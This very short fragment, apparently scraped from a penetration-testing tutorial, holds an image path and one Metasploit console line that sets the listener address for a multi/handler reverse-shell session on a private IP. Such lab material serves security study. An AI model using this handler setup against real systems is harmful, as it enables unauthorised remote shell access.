 msf exploit(handler) > set LHOST 192.168.110.129